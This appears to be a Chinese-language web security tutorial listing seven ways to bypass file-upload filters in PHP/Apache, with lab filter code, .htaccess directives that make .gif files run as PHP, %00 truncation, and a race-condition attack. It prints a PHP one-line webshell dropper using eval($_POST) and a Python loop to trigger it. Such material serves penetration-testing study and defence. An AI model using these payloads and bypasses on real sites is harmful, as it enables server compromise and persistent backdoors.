目录
目前,文件上传往往在业务中不可避免,也是极其容易出现上传漏洞。根据owasptop10中的排名,文件上传漏洞(属于攻击检测和防范不足)高居其中。今天和大家分享常见的文件上传的绕过方式。
绕过方式一:前端绕过

首先,根据前端页面队上传文件的过滤来看,过滤主要是根据如下的JS代码实现:
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif|.php";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name + "|") == -1) {
var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;
alert(errMsg);
return false;
}


}这种我们就可以采用这些方式绕过:1. 删除浏览器事件;2.burpsuite 抓包修改文件后缀名绕过;3.构造本地上传表单绕过。4.浏览器禁止JS运行(相当于删除了浏览器事件)。
绕过方式二:黑名单绕过
首先看一看过滤的一些关键代码:
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name); //删除文件名末尾的点
$file_ext = strrchr($file_name, '.'); //将.和后面的内容显示出来
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext); //去除字符串::$DATA
$file_ext = trim($file_ext); //去掉前后的空格
if(!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}从上述代码中可以看出来:在代码层面上,通过黑名单的方式过滤了后缀名为:asp、aspx、php、jsp 的文件。并且过滤了:大小写绕过、::$data绕过、空格绕过、点绕过方式。
这种情况下,如果httpd.conf文件中存在如下的配置,那么我们就可以采用配置文件中允许的后缀名进行绕过:
不允许上传.asp,.aspx,.php,.jsp后缀文件,但是可以上传其他任意后缀。比如说:.phtml .phps .php5 .pht,但如果上传的是.php5这种类型文件的话,如果想要被当成php执行的话,需要有个前提条件,即Apache的httpd.conf有如上述配置。

绕过方式三:.htaccess文件绕过
绕过方式二中,我们可以看出来,黑名单中过滤了许多的文件后缀。除了.htaccess后缀。.htaccess文件的作用是:.htaccess就是httpd.conf的衍生品,它起着和httpd.conf相同的作用。使用条件:1.mod rewrite 模块开启;2. /etc/apache2/apache2.conf 中设置AllowOverride ALL。
.htaccess文件中写入任选如下内容:
方式一:AddType application/x-httpd-php .gif
方式二:
<FilesMatch "*.gif">
SetHandler application/x-httpd-php #在当前目录下,如果匹配到.gif文件,则被解析成PHP代码执行
AddHandler php5-script .gif #在当前目录下,如果匹配到.gif文件,则被解析成PHP代码执行
</FilesMatch>
成功绕过:

绕过方式四:文件后缀名绕过
文件后缀名 绕过有如下的几种方式:1. 大小写绕过;2.空格绕过;3. 使用符号.绕过;4.使用::$DATA绕过;5. 双写文件后缀名绕过。
过滤代码可以参考黑名单过滤代码。让绕过实现:






绕过方式五:利用apache解析漏洞绕过
Apache 从右向左解析,遇到不认识的文件名会跳过。比如 muma.php.xx.jpg,看似是一个jpg文件,但是交到apache进行处理的时候,apache找不到.php后缀名的文件,所以,apache会从右向左一个一个剥离,直到找到了.php文件。然后才交给php处理。


绕过方式六:%00截断绕过
过滤方式:使用白名单过滤:
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
}
}
绕过前提:php版本小于5.3.29,且php.int 内的magic_quotes_gpc为关闭状态。原理是:我们上传 1.php%00.jpg 时,首先后缀名是合法的jpg格式,可以绕过前端的检测。上传到后端后,后端判断文件名后缀的函数会认为其是一个.jpg格式的文件,可以躲过白名单检测。但是在保存文件时,保存文件时处理文件名的函数在遇到%00字符认为这是终止符,于是丢弃后面的 .jpg,于是我们上传的 1.php%00.jpg 文件最终会被写入 1.php 文件中并存储在服务端。
get请求方式如下:

post请求方式如下:

写入这个后,我们需要将%00转码后再进行转发,选择%00后点击右键,按照图中所示转码

绕过方式七:条件竞争绕过
如果知道是先将文件存储后再判断后缀名,如果不在黑名单里面的话就保留,如果在黑名单里面的话就删除,因此可以利用特性进行条件竞争:
首先:bp发送给Intruder,查看发送文件名字为shell.php,发送内容为:
<?php fputs(fopen("info.php", "w"), '<?php @eval($_POST["benben"]); ?>'); ?>

以上一句话木马的意思是,如果该页面被人访问,会自动创建一个php文件到本目录里面。设置数据包无限重发:


第二步:在burpsuite重放数据包之前,打开python脚本运行,脚本代码如下所示:
import requests //导入request模块
url = "http://127.0.0.1/upload/upload/shell.php" // 指定url
while True: //使用while循环多次发送请求
html = requests.get(url) //通过get方式请求url
if html.status_code == 200: //进行if判断:如果返回的状态码是200 就终端循环
print("OK,request is final")
break
else:
print("NO,again request")
